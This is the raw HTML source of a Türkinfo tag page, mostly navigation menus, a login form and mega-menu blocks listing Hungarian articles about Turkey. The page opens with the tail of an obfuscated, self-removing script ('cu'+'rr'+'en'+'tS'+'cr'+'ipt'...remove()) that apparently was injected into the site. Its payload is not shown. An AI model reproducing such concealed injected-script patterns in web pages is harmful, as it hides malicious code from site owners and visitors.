(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-elet tag-3294 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/elet/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 16.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/elet/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5375";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, 